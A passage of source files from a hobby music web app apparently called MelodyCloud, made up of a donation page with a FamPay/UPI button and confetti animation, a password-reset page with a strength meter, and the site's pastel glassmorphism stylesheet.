            cursor: pointer;
            color: var(--accent-color);
            transition: color 0.2s;
        }
        .theme-toggle:hover {
            color: var(--primary-color);
        }
    </style>
</head>
<body>
    <button class="theme-toggle" id="theme-toggle" aria-label="Toggle dark mode">
        <i class="fas fa-moon"></i>
    </button>
    <div class="donate-card glass-card">
        <h1 class="author-cursive">MelodyCloud Author</h1>
        <p class="author-cursive" style="font-size:1.5rem;">cyberghost</p>
        <p style="margin-bottom:1.2rem;"><a href="https://sahil-portfolio.infy.uk/" target="_blank" rel="noopener" style="color:var(--primary-color);font-weight:bold;font-size:1.1rem;">Portfolio Website</a></p>
        <p style="font-family:'Great Vibes',cursive;font-size:1.2rem;">WebDev • App Dev • Cybersecurity • Ethical Hacker</p>
        <h2 style="margin-top:2rem;">Support the Project</h2>
        <div class="qr-img">
            <img src="assets/images/fampay-qr.png" alt="FamPay QR Code" style="width:100%;height:100%;object-fit:contain;"/>
        </div>
        <div class="fam-id" id="fam-id">FamPay: 9236011573@fam <button id="copy-fam" title="Copy"><i class="fas fa-copy"></i></button></div>
        <button class="donate-btn" id="donate-btn">Donate via FamPay</button>
        <div class="share-row" style="margin-top:1.5rem;">
            <span style="font-family:'Pacifico',cursive;font-size:1.1rem;">Share:</span>
            <button class="share-btn" id="share-btn"><i class="fas fa-share-alt"></i></button>
        </div>
        <div id="donate-thankyou" style="display:none;margin-top:2rem;font-size:1.3rem;" class="author-cursive">Thank you for your support! <span class="sparkle">💖</span></div>
        <canvas id="confetti-canvas" style="position:fixed;top:0;left:0;width:100vw;height:100vh;pointer-events:none;z-index:999;display:none;"></canvas>
        <p style="margin-top:2rem;font-size:1.1rem;opacity:0.7;">Thank you for supporting open-source music and cute web apps! <span class="sparkle">💖</span></p>
    </div>
    <script>
    // Dark theme toggle
    const toggleBtn = document.getElementById('theme-toggle');
    const icon = toggleBtn.querySelector('i');
    function setTheme(dark) {
        if (dark) {
            document.body.classList.add('dark-theme');
            icon.classList.remove('fa-moon');
            icon.classList.add('fa-sun');
        } else {
            document.body.classList.remove('dark-theme');
            icon.classList.remove('fa-sun');
            icon.classList.add('fa-moon');
        }
    }
    toggleBtn.addEventListener('click', () => {
        const isDark = !document.body.classList.contains('dark-theme');
        setTheme(isDark);
        localStorage.setItem('melodycloud_theme', isDark ? 'dark' : 'light');
    });
    // On load
    setTheme(localStorage.getItem('melodycloud_theme') === 'dark');
    // Copy to clipboard
    document.getElementById('copy-fam').onclick = function() {
        navigator.clipboard.writeText('9236011573@fam');
        this.innerHTML = '<i class="fas fa-check"></i>';
        setTimeout(()=>{this.innerHTML='<i class="fas fa-copy"></i>';},1200);
    };
    // Social share
    document.getElementById('share-btn').onclick = function() {
        if (navigator.share) {
            navigator.share({
                title: 'Donate to MelodyCloud',
                text: 'Support MelodyCloud and cyberghost! FamPay: 9236011573@fam',
                url: window.location.href
            });
        } else {
            alert('Share this: 9236011573@fam');
        }
    };
    // Donate button
    document.getElementById('donate-btn').onclick = function() {
        window.open('upi://pay?pa=9236011573@fam&pn=cyberghost&cu=INR','_blank');
        document.getElementById('donate-thankyou').style.display = 'block';
        launchConfetti();
    };
    // Confetti animation
    function launchConfetti() {
        const canvas = document.getElementById('confetti-canvas');
        canvas.style.display = 'block';
        const ctx = canvas.getContext('2d');
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;
        let confetti = [];
        for (let i = 0; i < 120; i++) {
            confetti.push({
                x: Math.random() * canvas.width,
                y: Math.random() * -canvas.height,
                r: Math.random() * 8 + 4,
                d: Math.random() * 40 + 10,
                color: `hsl(${Math.random()*360},90%,70%)`,
                tilt: Math.random() * 10 - 10
            });
        }
        let angle = 0;
        function draw() {
            ctx.clearRect(0,0,canvas.width,canvas.height);
            angle += 0.01;
            for (let i = 0; i < confetti.length; i++) {
                let c = confetti[i];
                ctx.beginPath();
                ctx.arc(c.x, c.y, c.r, 0, 2 * Math.PI);
                ctx.fillStyle = c.color;
                ctx.fill();
                c.y += Math.cos(angle + c.d) + 2 + c.r/2;
                c.x += Math.sin(angle) * 2;
                if (c.y > canvas.height) {
                    confetti[i] = {x: Math.random()*canvas.width, y: -10, r: c.r, d: c.d, color: c.color, tilt: c.tilt};
                }
            }
            requestAnimationFrame(draw);
        }
        draw();
        setTimeout(()=>{canvas.style.display='none';}, 3500);
    }
    </script>
</body>
</html>
</file>

<file: reset.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reset Password | MelodyCloud</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" href="assets/images/favicon.png" type="image/png">
    <style>
        .reset-container {
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 2rem;
            position: relative;
            overflow: hidden;
        }
        .reset-card {
            width: 100%;
            max-width: 500px;
            padding: 3rem;
            text-align: center;
        }
        .reset-header {
            margin-bottom: 2rem;
        }
        .reset-logo {
            font-size: 3rem;
            color: var(--accent-color);
            margin-bottom: 1rem;
        }
        .password-strength {
            height: 4px;
            background: #ddd;
            margin-top: 0.5rem;
            border-radius: 2px;
            overflow: hidden;
        }
        .strength-meter {
            height: 100%;
            width: 0%;
            transition: width 0.3s;
        }
    </style>
</head>
<body>
    <button class="theme-toggle" id="theme-toggle" aria-label="Toggle dark mode">
        <i class="fas fa-moon"></i>
    </button>
    
    <div class="reset-container">
        <div class="login-blob blob-1"></div>
        <div class="login-blob blob-2"></div>
        
        <div class="reset-card glass-card">
            <div class="reset-header">
                <i class="fas fa-cloud-music reset-logo"></i>
                <h1>Reset Password</h1>
                <p>Enter your current and new password</p>
            </div>
            
            <form id="reset-form" action="includes/reset.php" method="POST">
                
                <div class="form-group">
                    <label for="current-password"><i class="fas fa-lock"></i> Current Password</label>
                    <input type="password" id="current-password" name="current_password" required>
                </div>
                
                <div class="form-group">
                    <label for="new-password"><i class="fas fa-lock"></i> New Password</label>
                    <input type="password" id="new-password" name="new_password" required minlength="8">
                    <div class="password-strength">
                        <div class="strength-meter" id="strength-meter"></div>
                    </div>
                </div>
                
                <div class="form-group">
                    <label for="confirm-password"><i class="fas fa-lock"></i> Confirm Password</label>
                    <input type="password" id="confirm-password" name="confirm_password" required minlength="8">
                </div>
                
                <button type="submit" class="login-btn">
                    <span>Reset Password</span>
                    <i class="fas fa-key"></i>
                </button>
                
                <div class="login-footer">
                    <a href="login.html" class="forgot-password">
                        <i class="fas fa-arrow-left"></i> Back to Login
                    </a>
                </div>
            </form>
            
            <div id="reset-status" class="status-message"></div>
        </div>
    </div>
    
    <script src="js/main.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            // Password strength meter
            const newPassword = document.getElementById('new-password');
            const strengthMeter = document.getElementById('strength-meter');
            
            newPassword.addEventListener('input', function() {
                const password = this.value;
                let strength = 0;
                
                // Length check
                if (password.length >= 8) strength += 1;
                if (password.length >= 12) strength += 1;
                
                // Character variety checks
                if (/[A-Z]/.test(password)) strength += 1;
                if (/[0-9]/.test(password)) strength += 1;
                if (/[^A-Za-z0-9]/.test(password)) strength += 1;
                
                // Update meter
                const width = (strength / 5) * 100;
                strengthMeter.style.width = width + '%';
                
                // Update color
                if (strength <= 2) {
                    strengthMeter.style.backgroundColor = '#e74c3c';
                } else if (strength <= 4) {
                    strengthMeter.style.backgroundColor = '#f39c12';
                } else {
                    strengthMeter.style.backgroundColor = '#2ecc71';
                }
            });
            
            // Form validation
            const form = document.getElementById('reset-form');
            const status = document.getElementById('reset-status');
            
            form.addEventListener('submit', async function(e) {
                e.preventDefault();
                
                const currentPass = document.getElementById('current-password').value;
                const newPass = document.getElementById('new-password').value;
                const confirmPass = document.getElementById('confirm-password').value;
                
                // Client-side validation
                if (newPass !== confirmPass) {
                    status.innerHTML = '<p class="error">Passwords do not match</p>';
                    return;
                }
                
                if (newPass.length < 8) {
                    status.innerHTML = '<p class="error">Password must be at least 8 characters</p>';
                    return;
                }
                
                // Submit form
                try {
                    const formData = new FormData(form);
                    const response = await fetch(form.action, {
                        method: 'POST',
                        body: formData
                    });
                    
                    const result = await response.text();
                    
                    if (response.ok) {
                        status.innerHTML = `<p class="success">${result}</p>`;
                        form.reset();
                        strengthMeter.style.width = '0%';
                    } else {
                        status.innerHTML = `<p class="error">${result}</p>`;
                    }
                } catch (error) {
                    status.innerHTML = '<p class="error">Network error. Please try again.</p>';
                }
            });
        });
    </script>
</body>
</html>
</file>
<file: css/style.css>
/* Base Styles */
:root {
    --primary-color: #ff7eb9;
    --secondary-color: #feca57;
    --accent-color: #ffb3c6;
    --text-color: #333;
    --light-text: #fff;
    --bg-color: #fff0f6;
    --glass-bg: rgba(255, 255, 255, 0.35);
    --glass-border: rgba(255, 182, 193, 0.18);
    --shadow: 0 8px 32px 0 rgba(255, 126, 185, 0.15);
    --transition: all 0.3s ease;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background-color: var(--bg-color);
    color: var(--text-color);
    line-height: 1.6;
    overflow-x: hidden;
    min-height: 100vh;
    position: relative;
}

body, html {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}
.cursive, .author-cursive, h1, h2, h3, .logo h1 {
  font-family: 'Pacifico', 'Great Vibes', cursive, 'Segoe UI', sans-serif;
}
.dark-theme {
  --primary-color: #7f53ac;
  --secondary-color: #5f27cd;
  --accent-color: #feca57;
  --text-color: #f7f7f7;
  --light-text: #222;
  --bg-color: #181a20;
  --glass-bg: rgba(30, 30, 40, 0.45);
  --glass-border: rgba(255, 255, 255, 0.08);
  --shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.25);
}
.dark-theme body {
  background-color: var(--bg-color);
  color: var(--text-color);
}
.dark-theme .glass-card,
.dark-theme .glass-header,
.dark-theme .glass-footer {
  background: var(--glass-bg);
  color: var(--text-color);
  border: 1px solid var(--glass-border);
  box-shadow: var(--shadow);
}
.dark-theme .nav-link,
.dark-theme .login-btn,
.dark-theme .footer-section ul li a {
  color: var(--text-color);
}
.dark-theme .nav-link.active,
.dark-theme .login-btn:hover {
  color: var(--primary-color);
}
.dark-theme .song-card,
.dark-theme .song-grid {
  background: var(--glass-bg);
}
.dark-theme .search-bar input,
.dark-theme .form-group input,
.dark-theme .form-group textarea {
  background: #23243a;
  color: var(--text-color);
  border: 1px solid var(--glass-border);
}
.dark-theme .search-bar input::placeholder {
  color: #aaa;
}

/* Background Blobs */
.background-blobs {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    overflow: hidden;
}

.blob {
    position: absolute;
    border-radius: 50%;
    filter: blur(60px);
    opacity: 0.2;
}

.blob-1 {
    width: 500px;
    height: 500px;
    background-color: var(--primary-color);
    top: -100px;
    left: -100px;
    animation: float 15s infinite ease-in-out;
}

.blob-2 {
    width: 400px;
    height: 400px;
    background-color: var(--secondary-color);
    bottom: -100px;
    right: -50px;
    animation: float 18s infinite ease-in-out reverse;
}

.blob-3 {
    width: 300px;
    height: 300px;
    background-color: var(--accent-color);
    top: 50%;
    right: 20%;
    animation: float 12s infinite ease-in-out;
}

@keyframes float {
    0%, 100% {
        transform: translate(0, 0);
    }
    50% {
        transform: translate(50px, 50px);
    }
}

/* Glassmorphism Effect */
.glass-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    border-radius: 15px;
    border: 1px solid var(--glass-border);
    box-shadow: var(--shadow);
    transition: var(--transition);
}

.glass-header, .glass-footer {
    background: rgba(255, 255, 255, 0.7);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    box-shadow: var(--shadow);
}

/* Header Styles */
header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 2rem;
    position: sticky;
    top: 0;
    z-index: 100;
}

.logo {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.logo i {
    font-size: 2rem;
    color: var(--accent-color);
}

.logo h1 {
    font-size: 1.5rem;
    font-weight: 700;
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
}

nav {
    display: flex;
    align-items: center;
    gap: 1.5rem;
}

.nav-link {
    text-decoration: none;
    color: var(--text-color);
    font-weight: 500;
    position: relative;
    padding: 0.5rem 0;
    transition: var(--transition);
}

.nav-link:hover {
    color: var(--accent-color);
}

.nav-link.active {
    color: var(--accent-color);
    font-weight: 600;
}

.nav-link.active::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: linear-gradient(90deg, var(--primary-color), var(--accent-color));
    border-radius: 3px;
}

.login-btn {
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
    border: none;
    padding: 0.5rem 1.5rem;
    border-radius: 50px;
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.login-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.menu-toggle {
    display: none;
    background: none;
    border: none;
    font-size: 1.5rem;
    color: var(--text-color);
    cursor: pointer;
}

/* Hero Section */
.hero {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 3rem;
    margin: 2rem;
    gap: 2rem;
}

.hero-content {
    flex: 1;
}

.hero-content h2 {
    font-size: 2.5rem;
    margin-bottom: 1rem;
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
}

.hero-content p {
    font-size: 1.1rem;
    margin-bottom: 2rem;
    color: var(--text-color);
    opacity: 0.8;
}

.search-bar {
    display: flex;
    max-width: 500px;
}

.search-bar input {
    flex: 1;
    padding: 0.8rem 1.5rem;
    border: none;
    border-radius: 50px 0 0 50px;
    font-size: 1rem;
    outline: none;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}

.search-bar button {
    padding: 0 1.5rem;
    border: none;
    border-radius: 0 50px 50px 0;
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
    cursor: pointer;
    transition: var(--transition);
}

.search-bar button:hover {
    opacity: 0.9;
}

.hero-illustration {
    flex: 1;
    display: flex;
    justify-content: center;
}

.hero-illustration img {
    max-width: 100%;
    height: auto;
    animation: float 6s ease-in-out infinite;
}

/* Music Player */
.music-player {
    position: fixed;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    width: 90vw;
    max-width: 600px;
    z-index: 1000;
    border-radius: 2rem;
    background: var(--glass-bg);
    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.25), 0 0 30px 5px var(--primary-color);
    border: 1.5px solid var(--glass-border);
    backdrop-filter: blur(18px);
    padding: 1.5rem 2rem;
    transition: box-shadow 0.3s, background 0.3s, border 0.3s;
    display: flex;
    flex-direction: column;
    align-items: center;
    animation: popIn 0.7s cubic-bezier(.68,-0.55,.27,1.55);
    margin-top: 2rem;
}
.music-player:hover {
    box-shadow: 0 8px 40px 0 rgba(95, 39, 205, 0.35), 0 0 40px 10px var(--accent-color);
    background: rgba(255,255,255,0.35);
    border: 2px solid var(--primary-color);
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.song-info {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.album-cover {
    width: 80px;
    height: 80px;
    border-radius: 10px;
    object-fit: cover;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

.song-details h3 {
    font-size: 1.2rem;
    margin-bottom: 0.3rem;
}

.song-details p {
    font-size: 0.9rem;
    color: var(--text-color);
    opacity: 0.7;
}

.player-buttons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1.5rem;
}

.control-btn {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: none;
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
    font-size: 1.2rem;
    cursor: pointer;
    transition: var(--transition);
    display: flex;
    justify-content: center;
    align-items: center;
}

.control-btn:hover {
    transform: scale(1.1);
}

.play-btn {
    width: 60px;
    height: 60px;
    font-size: 1.5rem;
}

.progress-container {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.progress-bar {
    flex: 1;
    height: 6px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    cursor: pointer;
}

.progress {
    height: 100%;
    width: 0%;
    background: linear-gradient(90deg, var(--primary-color), var(--accent-color));
    border-radius: 3px;
    position: relative;
}

.progress::after {
    content: '';
    position: absolute;
    right: -5px;
    top: 50%;
    transform: translateY(-50%);
    width: 12px;
    height: 12px;
    background: white;
    border-radius: 50%;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    opacity: 0;
    transition: var(--transition);
}

.progress-container:hover .progress::after {
    opacity: 1;
}

.current-time, .duration {
    font-size: 0.8rem;
    color: var(--text-color);
    opacity: 0.7;
}

.volume-control {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.volume-control i {
    color: var(--text-color);
    opacity: 0.7;
}

.volume-slider {
    flex: 1;
    height: 4px;
    -webkit-appearance: none;
    appearance: none;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    outline: none;
}

.volume-slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 12px;
    height: 12px;
    background: white;
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}

/* Music Library */
.music-library {
    margin: 2rem;
}

.section-title {
    font-size: 1.8rem;
    margin-bottom: 1.5rem;
    position: relative;
    display: inline-block;
}

.section-title::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 50%;
    height: 3px;
    background: linear-gradient(90deg, var(--primary-color), var(--accent-color));
    border-radius: 3px;
}

.song-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 1.5rem;
}

.song-card {
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    border-radius: 15px;
    border: 1px solid var(--glass-border);
    padding: 1.5rem;
    transition: var(--transition);
    cursor: pointer;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.song-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

.song-card.loading {
    height: 300px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgba(255, 255, 255, 0.3);
}

.loading-animation {
    width: 50px;
    height: 50px;
    border: 5px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    border-top-color: var(--accent-color);
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}

.song-cover {
    width: 100%;
    aspect-ratio: 1;
    border-radius: 10px;
    object-fit: cover;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

.song-title {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 0.3rem;
}

.song-artist {
    font-size: 0.9rem;
    color: var(--text-color);
    opacity: 0.7;
    margin-bottom: 1rem;
}

.song-actions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: auto;
}

.play-song-btn {
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    transition: var(--transition);
}

.play-song-btn:hover {
    transform: scale(1.1);
}

.download-btn {
    background: none;
    border: none;
    color: var(--text-color);
    opacity: 0.7;
    font-size: 0.9rem;
    display: flex;
    align-items: center;
    gap: 0.3rem;
    cursor: pointer;
    transition: var(--transition);
}

.download-btn:hover {
    color: var(--accent-color);
    opacity: 1;
}

/* Footer */
footer {
    margin-top: 3rem;
    padding: 3rem 2rem 1rem;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    margin-bottom: 2rem;
}

.footer-section h3 {
    font-size: 1.2rem;
    margin-bottom: 1rem;
    color: var(--accent-color);
}

.footer-section p {
    margin-bottom: 1rem;
    opacity: 0.8;
}

.social-icons {
    display: flex;
    gap: 1rem;
}

.social-icons a {
    color: var(--text-color);
    font-size: 1.2rem;
    transition: var(--transition);
}

.social-icons a:hover {
    color: var(--accent-color);
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    margin-bottom: 0.5rem;
}

.footer-section ul li a {
    text-decoration: none;
    color: var(--text-color);
    transition: var(--transition);
    opacity: 0.8;
}

.footer-section ul li a:hover {
    color: var(--accent-color);
    opacity: 1;
    padding-left: 5px;
}

.footer-bottom {
    text-align: center;
    padding-top: 1.5rem;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    font-size: 0.9rem;
    opacity: 0.7;
}

/* Login Page Styles */
.login-container {
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 2rem;
    position: relative;
    overflow: hidden;
}

.login-blob {
    position: absolute;
    border-radius: 50%;
    filter: blur(60px);
    opacity: 0.2;
    z-index: -1;
}

.login-blob.blob-1 {
    width: 600px;
    height: 600px;
    background-color: var(--primary-color);
    top: -200px;
    left: -200px;
}

.login-blob.blob-2 {
    width: 500px;
    height: 500px;
    background-color: var(--accent-color);
    bottom: -150px;
    right: -100px;
}

.login-card {
    width: 100%;
    max-width: 500px;
    padding: 3rem;
    text-align: center;
}

.login-header {
    margin-bottom: 2rem;
}

.login-logo {
    font-size: 3rem;
    color: var(--accent-color);
    margin-bottom: 1rem;
}

.login-header h1 {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
}

.login-header p {
    opacity: 0.7;
}

.form-group {
    margin-bottom: 1.5rem;
    text-align: left;
}

.form-group label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.form-group input {
    width: 100%;
    padding: 0.8rem 1rem;
    border: none;
    border-radius: 8px;
    background: rgba(255, 255, 255, 0.8);
    font-size: 1rem;
    outline: none;
    transition: var(--transition);
}

.form-group input:focus {
    box-shadow: 0 0 0 2px var(--accent-color);
}

.login-btn {
    width: 100%;
    padding: 1rem;
    border: none;
    border-radius: 8px;
    background: linear-gradient(45deg, var(--primary-color), var(--accent-color));
    color: white;
    font-weight: 600;
    font-size: 1rem;
    cursor: pointer;
    transition: var(--transition);
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 0.5rem;
}

.login-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.login-footer {
    margin-top: 1.5rem;
    font-size: 0.9rem;
}

.forgot-password {
    color: var(--text-color);
    opacity: 0.7;
    text-decoration: none;
    transition: var(--transition);
}

.forgot-password:hover {
    color: var(--accent-color);
    opacity: 1;
}

.login-illustration {
    position: absolute;
    right: 5%;
    bottom: 5%;
    width: 300px;
    opacity: 0.8;
    animation: float 6s ease-in-out infinite;
}

.login-illustration img {
    width: 100%;
    height: auto;
}

/* Responsive Styles */
@media (max-width: 992px) {
    .hero {
        flex-direction: column;
        text-align: center;
    }
    
    .search-bar {
        margin: 0 auto;
    }
    
    .hero-illustration {
        margin-top: 2rem;
    }
}

@media (max-width: 768px) {
    nav {
        position: fixed;
        top: 80px;
        left: 0;
        width: 100%;
        background: rgba(255, 255, 255, 0.9);
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        flex-direction: column;
        padding: 1rem;
        gap: 1rem;
        box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
        transform: translateY(-150%);
        transition: transform 0.3s ease;
        z-index: 99;
    }
    
    nav.active {
        transform: translateY(0);
    }
    
    .menu-toggle {
        display: block;
    }
    
    .login-illustration {
        display: none;
    }
}

@media (max-width: 600px) {
    .music-player {
        width: 98vw;
        padding: 1rem 0.5rem;
        max-width: 98vw;
        bottom: 10px;
        margin-top: 1rem;
    }
    .theme-toggle {
        top: 16px;
        right: 10px;
    }
}

@media (max-width: 576px) {
    .hero, .music-player, .music-library {
        margin: 1rem;
    }
    
    .hero {
        padding: 2rem 1rem;
    }
    
    .player-buttons {
        gap: 1rem;
    }
    
    .control-btn {
        width: 40px;
        height: 40px;
        font-size: 1rem;
    }
    
    .play-btn {
        width: 50px;
        height: 50px;
        font-size: 1.2rem;
    }
}

@media (max-width: 480px) {
  .music-player {
    padding: 0.5rem 0.2rem;
    min-width: 0;
  }
  .player-controls {
    gap: 0.7rem;
  }
  .player-buttons {
    gap: 0.5rem;
    flex-wrap: wrap;
  }
  .progress-container {
    flex-direction: column;
    gap: 0.3rem;
    width: 100%;
  }
  .volume-control {
    width: 100%;
    justify-content: center;
    gap: 0.5rem;
  }
}

.player-controls {
  width: 100%;
  box-sizing: border-box;
}
.player-buttons {
  flex-wrap: wrap;
  min-width: 0;
}
.progress-container {
  min-width: 0;
}
.volume-control {
  min-width: 0;
}

.sparkle {
  animation: sparkle 1.5s infinite alternate;
  font-size: 1.2em;
  vertical-align: middle;
}
@keyframes sparkle {
  0% { opacity: 0.7; filter: blur(0.5px); }
  100% { opacity: 1; filter: blur(0); text-shadow: 0 0 8px #fff7, 0 0 16px #ff9ff3; }
}
.animated-header, .animated-footer {
  animation: fadeInDown 1s cubic-bezier(.77,0,.18,1) both;
}
@keyframes fadeInDown {
  0% { opacity: 0; transform: translateY(-30px); }
  100% { opacity: 1; transform: translateY(0); }
}
.animated-card {
  animation: popIn 0.8s cubic-bezier(.77,0,.18,1) both;
}
@keyframes popIn {
  0% { opacity: 0; transform: scale(0.95); }
  100% { opacity: 1; transform: scale(1); }
}
.pulse {
  animation: pulse 1.2s infinite alternate;
}
@keyframes pulse {
  0% { box-shadow: 0 0 0 0 #ff9ff3aa; }
  100% { box-shadow: 0 0 16px 8px #ff9ff344; }
}
.highlight {
  color: var(--primary-color);
  font-weight: bold;
  text-shadow: 0 2px 8px #ff9ff3aa;
}
.animated-illustration {
  animation: floatCat 3s ease-in-out infinite alternate;
}
@keyframes floatCat {
  0% { transform: translateY(0); }
  100% { transform: translateY(-16px); }
}
.animated-album {
  animation: rotateAlbum 8s linear infinite;
}
@keyframes rotateAlbum {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.theme-toggle {
    position: fixed;
    top: 32px;
    right: 40px;
    z-index: 1200;
    background: var(--glass-bg);
    border: 2px solid var(--primary-color);
    border-radius: 50%;
    width: 56px;
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
